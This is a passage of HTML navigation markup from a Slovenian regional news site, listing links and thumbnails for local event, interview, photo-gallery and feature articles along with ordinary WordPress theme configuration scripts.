                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cad036279e" data-td_block_id="td_uid_5_696cad036279e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696cad036279e" data-td_block_id="td_uid_5_696cad036279e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cad0363236_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cad0363236" ><script>var block_td_uid_6_696cad0363236 = new tdBlock();
block_td_uid_6_696cad0363236.id = "td_uid_6_696cad0363236";
block_td_uid_6_696cad0363236.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696cad0363236_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cad0363236_rand","tdc_css_class_style":"td_uid_6_696cad0363236_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696cad0363236.td_column_number = "3";
block_td_uid_6_696cad0363236.block_type = "td_block_mega_menu";
block_td_uid_6_696cad0363236.post_count = "5";
block_td_uid_6_696cad0363236.found_posts = "20";
block_td_uid_6_696cad0363236.header_color = "";
block_td_uid_6_696cad0363236.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cad0363236.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696cad0363236);
</script><div id=td_uid_6_696cad0363236 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cad0363236" data-td_block_id="td_uid_6_696cad0363236"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cad0363236" data-td_block_id="td_uid_6_696cad0363236"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696cad0363c94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696cad0363c94" ><script>var block_td_uid_7_696cad0363c94 = new tdBlock();
block_td_uid_7_696cad0363c94.id = "td_uid_7_696cad0363c94";
block_td_uid_7_696cad0363c94.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696cad0363c94_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696cad0363c94_rand","tdc_css_class_style":"td_uid_7_696cad0363c94_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696cad0363c94.td_column_number = "3";
block_td_uid_7_696cad0363c94.block_type = "td_block_mega_menu";
block_td_uid_7_696cad0363c94.post_count = "5";
block_td_uid_7_696cad0363c94.found_posts = "1357";
block_td_uid_7_696cad0363c94.header_color = "";
block_td_uid_7_696cad0363c94.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cad0363c94.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696cad0363c94);
</script><div id=td_uid_7_696cad0363c94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696cad0363c94" data-td_block_id="td_uid_7_696cad0363c94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696cad0363c94" data-td_block_id="td_uid_7_696cad0363c94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696cad0364750_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cad0364750" ><script>var block_td_uid_8_696cad0364750 = new tdBlock();
block_td_uid_8_696cad0364750.id = "td_uid_8_696cad0364750";
block_td_uid_8_696cad0364750.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696cad0364750_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cad0364750_rand","tdc_css_class_style":"td_uid_8_696cad0364750_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696cad0364750.td_column_number = "3";
block_td_uid_8_696cad0364750.block_type = "td_block_mega_menu";
block_td_uid_8_696cad0364750.post_count = "5";
block_td_uid_8_696cad0364750.found_posts = "201";
block_td_uid_8_696cad0364750.header_color = "";
block_td_uid_8_696cad0364750.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cad0364750.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696cad0364750);
</script><div id=td_uid_8_696cad0364750 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cad0364750" data-td_block_id="td_uid_8_696cad0364750"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cad0364750" data-td_block_id="td_uid_8_696cad0364750"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696cad036522d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696cad036522d" ><script>var block_td_uid_9_696cad036522d = new tdBlock();
block_td_uid_9_696cad036522d.id = "td_uid_9_696cad036522d";
